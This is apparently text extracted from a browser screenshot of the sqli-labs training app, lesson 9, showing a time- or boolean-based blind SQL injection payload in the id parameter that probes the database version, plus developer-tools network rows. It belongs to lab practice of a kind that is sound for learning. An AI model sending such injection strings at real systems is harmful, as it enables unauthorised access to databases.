 192.168.84.233/sqli-labs/Less-9/?id=1" and if(substr((select @@version),1,
Welcome Dhakkan
You are in...........
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 80 ms 160 ms 240 ms
200 GET 192.168.84.233 /sqli-labs/Less-9/?id=1" and if(substr((select @@ver... document html 985 B 744 B 27 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B